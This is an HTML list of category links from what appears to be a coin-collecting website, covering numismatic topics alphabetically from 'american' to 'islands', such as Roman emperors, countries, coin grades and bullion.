	<li class="cat-item cat-item-211"><a href="https://ngcjewelrycoin.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://ngcjewelrycoin.com/category/anastasius/" >anastasius</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://ngcjewelrycoin.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://ngcjewelrycoin.com/category/ancients/" >ancients</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://ngcjewelrycoin.com/category/andronicus/" >andronicus</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://ngcjewelrycoin.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://ngcjewelrycoin.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://ngcjewelrycoin.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://ngcjewelrycoin.com/category/aramco/" >aramco</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://ngcjewelrycoin.com/category/arcadius/" >arcadius</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://ngcjewelrycoin.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://ngcjewelrycoin.com/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://ngcjewelrycoin.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://ngcjewelrycoin.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://ngcjewelrycoin.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://ngcjewelrycoin.com/category/atocha/" >atocha</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://ngcjewelrycoin.com/category/au-50/" >au-50</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://ngcjewelrycoin.com/category/au50/" >au50</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://ngcjewelrycoin.com/category/au53/" >au53</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://ngcjewelrycoin.com/category/au55/" >au55</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ngcjewelrycoin.com/category/au58/" >au58</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://ngcjewelrycoin.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ngcjewelrycoin.com/category/augustus/" >augustus</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ngcjewelrycoin.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://ngcjewelrycoin.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://ngcjewelrycoin.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://ngcjewelrycoin.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://ngcjewelrycoin.com/category/axumite/" >axumite</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://ngcjewelrycoin.com/category/bahamas/" >bahamas</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://ngcjewelrycoin.com/category/baht/" >baht</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://ngcjewelrycoin.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ngcjewelrycoin.com/category/basil/" >basil</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://ngcjewelrycoin.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://ngcjewelrycoin.com/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://ngcjewelrycoin.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://ngcjewelrycoin.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://ngcjewelrycoin.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://ngcjewelrycoin.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://ngcjewelrycoin.com/category/belize/" >belize</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://ngcjewelrycoin.com/category/bermuda/" >bermuda</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ngcjewelrycoin.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://ngcjewelrycoin.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://ngcjewelrycoin.com/category/biafra/" >biafra</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://ngcjewelrycoin.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ngcjewelrycoin.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://ngcjewelrycoin.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://ngcjewelrycoin.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ngcjewelrycoin.com/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://ngcjewelrycoin.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://ngcjewelrycoin.com/category/braided/" >braided</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ngcjewelrycoin.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://ngcjewelrycoin.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://ngcjewelrycoin.com/category/breast/" >breast</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://ngcjewelrycoin.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://ngcjewelrycoin.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://ngcjewelrycoin.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://ngcjewelrycoin.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://ngcjewelrycoin.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ngcjewelrycoin.com/category/brutus/" >brutus</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://ngcjewelrycoin.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://ngcjewelrycoin.com/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://ngcjewelrycoin.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://ngcjewelrycoin.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ngcjewelrycoin.com/category/burnished/" >burnished</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://ngcjewelrycoin.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://ngcjewelrycoin.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://ngcjewelrycoin.com/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://ngcjewelrycoin.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://ngcjewelrycoin.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://ngcjewelrycoin.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://ngcjewelrycoin.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://ngcjewelrycoin.com/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://ngcjewelrycoin.com/category/capped/" >capped</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://ngcjewelrycoin.com/category/caracalla/" >caracalla</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://ngcjewelrycoin.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://ngcjewelrycoin.com/category/carthage/" >carthage</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://ngcjewelrycoin.com/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://ngcjewelrycoin.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://ngcjewelrycoin.com/category/catuvellauni/" >catuvellauni</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://ngcjewelrycoin.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://ngcjewelrycoin.com/category/cbdc/" >cbdc</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://ngcjewelrycoin.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://ngcjewelrycoin.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://ngcjewelrycoin.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ngcjewelrycoin.com/category/certifies/" >certifies</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://ngcjewelrycoin.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ngcjewelrycoin.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://ngcjewelrycoin.com/category/chgem/" >chgem</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://ngcjewelrycoin.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://ngcjewelrycoin.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ngcjewelrycoin.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://ngcjewelrycoin.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ngcjewelrycoin.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://ngcjewelrycoin.com/category/churchill/" >churchill</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://ngcjewelrycoin.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://ngcjewelrycoin.com/category/claudius/" >claudius</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://ngcjewelrycoin.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ngcjewelrycoin.com/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://ngcjewelrycoin.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://ngcjewelrycoin.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://ngcjewelrycoin.com/category/coinhelpu/" >coinhelpu</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://ngcjewelrycoin.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://ngcjewelrycoin.com/category/coinweek/" >coinweek</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://ngcjewelrycoin.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://ngcjewelrycoin.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://ngcjewelrycoin.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ngcjewelrycoin.com/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://ngcjewelrycoin.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://ngcjewelrycoin.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://ngcjewelrycoin.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://ngcjewelrycoin.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://ngcjewelrycoin.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://ngcjewelrycoin.com/category/confirms/" >confirms</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://ngcjewelrycoin.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://ngcjewelrycoin.com/category/conservation/" >conservation</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://ngcjewelrycoin.com/category/conserve/" >conserve</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://ngcjewelrycoin.com/category/constans/" >constans</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ngcjewelrycoin.com/category/constantine/" >constantine</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://ngcjewelrycoin.com/category/constantius/" >constantius</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://ngcjewelrycoin.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://ngcjewelrycoin.com/category/conversation/" >conversation</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://ngcjewelrycoin.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://ngcjewelrycoin.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://ngcjewelrycoin.com/category/coronet/" >coronet</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://ngcjewelrycoin.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://ngcjewelrycoin.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ngcjewelrycoin.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://ngcjewelrycoin.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://ngcjewelrycoin.com/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://ngcjewelrycoin.com/category/crackout/" >crackout</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://ngcjewelrycoin.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://ngcjewelrycoin.com/category/dahlonega/" >dahlonega</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://ngcjewelrycoin.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://ngcjewelrycoin.com/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://ngcjewelrycoin.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://ngcjewelrycoin.com/category/darts/" >darts</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://ngcjewelrycoin.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://ngcjewelrycoin.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ngcjewelrycoin.com/category/deal/" >deal-</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://ngcjewelrycoin.com/category/decides/" >decides</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://ngcjewelrycoin.com/category/denarius/" >denarius</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://ngcjewelrycoin.com/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://ngcjewelrycoin.com/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://ngcjewelrycoin.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://ngcjewelrycoin.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://ngcjewelrycoin.com/category/dictators/" >dictators</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://ngcjewelrycoin.com/category/dinara/" >dinara</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://ngcjewelrycoin.com/category/diocletian/" >diocletian</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://ngcjewelrycoin.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://ngcjewelrycoin.com/category/dodgy/" >dodgy</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://ngcjewelrycoin.com/category/doges/" >doges</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://ngcjewelrycoin.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://ngcjewelrycoin.com/category/dollars/" >dollars</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ngcjewelrycoin.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://ngcjewelrycoin.com/category/domitian/" >domitian</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://ngcjewelrycoin.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ngcjewelrycoin.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://ngcjewelrycoin.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ngcjewelrycoin.com/category/doubloon/" >doubloon</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://ngcjewelrycoin.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://ngcjewelrycoin.com/category/ducat/" >ducat</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ngcjewelrycoin.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://ngcjewelrycoin.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ngcjewelrycoin.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://ngcjewelrycoin.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://ngcjewelrycoin.com/category/ee1889/" >ee1889</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ngcjewelrycoin.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://ngcjewelrycoin.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://ngcjewelrycoin.com/category/elagabalus/" >elagabalus</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://ngcjewelrycoin.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://ngcjewelrycoin.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://ngcjewelrycoin.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://ngcjewelrycoin.com/category/ephraim/" >ephraim</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://ngcjewelrycoin.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://ngcjewelrycoin.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://ngcjewelrycoin.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ngcjewelrycoin.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://ngcjewelrycoin.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://ngcjewelrycoin.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://ngcjewelrycoin.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://ngcjewelrycoin.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://ngcjewelrycoin.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ngcjewelrycoin.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://ngcjewelrycoin.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://ngcjewelrycoin.com/category/falkland/" >falkland</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://ngcjewelrycoin.com/category/faustina/" >faustina</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ngcjewelrycoin.com/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://ngcjewelrycoin.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://ngcjewelrycoin.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://ngcjewelrycoin.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://ngcjewelrycoin.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://ngcjewelrycoin.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://ngcjewelrycoin.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://ngcjewelrycoin.com/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ngcjewelrycoin.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://ngcjewelrycoin.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://ngcjewelrycoin.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://ngcjewelrycoin.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://ngcjewelrycoin.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://ngcjewelrycoin.com/category/flowing/" >flowing</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://ngcjewelrycoin.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://ngcjewelrycoin.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://ngcjewelrycoin.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ngcjewelrycoin.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ngcjewelrycoin.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://ngcjewelrycoin.com/category/g100/" >g100</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ngcjewelrycoin.com/category/g10z/" >g10z</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://ngcjewelrycoin.com/category/g110n/" >g110n</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://ngcjewelrycoin.com/category/g250/" >g250</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://ngcjewelrycoin.com/category/gallienus/" >gallienus</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://ngcjewelrycoin.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://ngcjewelrycoin.com/category/gauden/" >gauden</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ngcjewelrycoin.com/category/gaudens/" >gaudens</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://ngcjewelrycoin.com/category/gaul/" >gaul</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://ngcjewelrycoin.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://ngcjewelrycoin.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://ngcjewelrycoin.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://ngcjewelrycoin.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://ngcjewelrycoin.com/category/germania/" >germania</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://ngcjewelrycoin.com/category/germanic/" >germanic</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ngcjewelrycoin.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://ngcjewelrycoin.com/category/germanypoland/" >germanypoland</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://ngcjewelrycoin.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ngcjewelrycoin.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://ngcjewelrycoin.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://ngcjewelrycoin.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://ngcjewelrycoin.com/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://ngcjewelrycoin.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://ngcjewelrycoin.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ngcjewelrycoin.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://ngcjewelrycoin.com/category/goldrausch/" >goldrausch</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://ngcjewelrycoin.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://ngcjewelrycoin.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://ngcjewelrycoin.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://ngcjewelrycoin.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://ngcjewelrycoin.com/category/grades/" >grades</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ngcjewelrycoin.com/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://ngcjewelrycoin.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://ngcjewelrycoin.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ngcjewelrycoin.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://ngcjewelrycoin.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ngcjewelrycoin.com/category/guerrero/" >guerrero</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://ngcjewelrycoin.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://ngcjewelrycoin.com/category/guyana/" >guyana</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://ngcjewelrycoin.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://ngcjewelrycoin.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://ngcjewelrycoin.com/category/hand-ngc/" >hand-ngc</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://ngcjewelrycoin.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://ngcjewelrycoin.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://ngcjewelrycoin.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://ngcjewelrycoin.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://ngcjewelrycoin.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://ngcjewelrycoin.com/category/heraclius/" >heraclius</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://ngcjewelrycoin.com/category/heraclonas/" >heraclonas</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://ngcjewelrycoin.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ngcjewelrycoin.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://ngcjewelrycoin.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://ngcjewelrycoin.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://ngcjewelrycoin.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://ngcjewelrycoin.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://ngcjewelrycoin.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://ngcjewelrycoin.com/category/honorius/" >honorius</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ngcjewelrycoin.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://ngcjewelrycoin.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://ngcjewelrycoin.com/category/humbert/" >humbert</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://ngcjewelrycoin.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://ngcjewelrycoin.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://ngcjewelrycoin.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ngcjewelrycoin.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://ngcjewelrycoin.com/category/inherited/" >inherited</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://ngcjewelrycoin.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://ngcjewelrycoin.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://ngcjewelrycoin.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://ngcjewelrycoin.com/category/inventory/" >inventory</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://ngcjewelrycoin.com/category/ionia/" >ionia</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://ngcjewelrycoin.com/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://ngcjewelrycoin.com/category/islands/" >islands</a>
</li>
